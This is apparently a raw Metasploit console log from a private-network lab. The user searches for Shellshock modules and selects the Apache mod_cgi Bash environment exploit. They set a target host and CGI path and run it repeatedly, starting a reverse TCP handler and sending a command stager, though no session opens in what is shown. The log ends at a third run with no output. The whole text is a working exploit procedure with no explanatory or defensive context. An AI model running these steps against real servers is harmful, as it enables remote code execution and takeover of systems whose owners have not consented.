 msf5 > search shellshock
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
1 auxiliary/server/dhclient_bash_env 2014-09-24 normal No DHCP Client Bash Environment Variable Code Injection (Shellshock)
2 exploit/linux/http/advantech_switch_bash_env_exec 2015-12-01 excellent Yes Advantech Switch Bash Environment Variable Code Injection (Shellshock)
3 exploit/linux/http/ipfire_bashbug_exec 2014-09-29 excellent Yes IPFire Bash Environment Variable Injection (Shellshock)
4 exploit/multi/ftp/pureftpd_bash_env_exec 2014-09-24 excellent Yes Pure-FTPd External Authentication Bash Environment Variable Code Injection (Shellshock)
5 exploit/multi/http/apache_mod_cgi_bash_env_exec 2014-09-24 excellent Yes Apache mod_cgi Bash Environment Variable Code Injection (Shellshock)
6 exploit/multi/http/cups_bash_env_exec 2014-09-24 excellent Yes CUPS Filter Bash Environment Variable Code Injection (Shellshock)
7 exploit/multi/misc/legend_bot_exec 2015-04-27 excellent Yes Legend Perl IRC Bot Remote Code Execution
8 exploit/multi/misc/xdh_x_exec 2015-12-04 excellent Yes Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution
9 exploit/osx/local/vmware_bash_function_root 2014-09-24 normal Yes OS X VMWare Fusion Privilege Escalation via Bash Environment Code Injection (Shellshock)
10 exploit/unix/dhcp/bash_environment 2014-09-24 excellent No Dhclient Bash Environment Variable Injection (Shellshock)
11 exploit/unix/smtp/qmail_bash_env_exec 2014-09-24 normal No Qmail SMTP Bash Environment Variable Injection (Shellshock)
msf5 > use 5
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOST 192.168.0.242
RHOST => 192.168.0.242
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturl /cgi-bin/
targeturl => /cgi-bin/
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[-] Exploit failed: The following options failed to validate: TARGETURI.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/
targeturi => /cgi-bin/
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.168.0.200:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/status
targeturi => /cgi-bin/status
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run